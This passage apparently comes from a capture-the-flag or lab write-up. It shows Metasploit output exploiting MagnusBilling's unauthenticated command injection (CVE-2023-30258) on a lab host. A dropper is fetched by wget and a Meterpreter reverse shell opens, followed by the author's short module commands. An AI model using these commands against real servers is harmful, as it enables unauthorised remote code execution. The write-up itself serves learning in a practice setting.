 msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > run
[*] Started reverse TCP handler on 10.17.11.3:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking if 10.10.179.166:80 can be exploited.
[*] Performing command injection test issuing a sleep command of 8 seconds.
[*] Elapsed time: 15.24 seconds.
[+] The target is vulnerable. Successfully tested command injection.
[*] Executing Linux Dropper for linux/x64/meterpreter/reverse_tcp
[*] Using URL: http://10.17.11.3:8080/CgUqeFu
[*] Client 10.10.179.166 (Wget/1.21) requested /CgUqeFu
[*] Sending payload to 10.10.179.166 (Wget/1.21)
[*] Sending stage (3045380 bytes) to 10.10.179.166
[*] Meterpreter session 1 opened (10.17.11.3:4444 → 10.10.179.166:40760) at 2025-03-08 03:28:21 +0545
[*] Command Stager progress - 100.00% done (110/110 bytes)
[*] Server stopped.
meterpreter >
Hmm so there is possible exploit.
Lets try this
use 3
set LHOST tun0
set RHOSTS machine_ip
run
And we can see, it worked.
NoSQL Injection
Obsidian Vault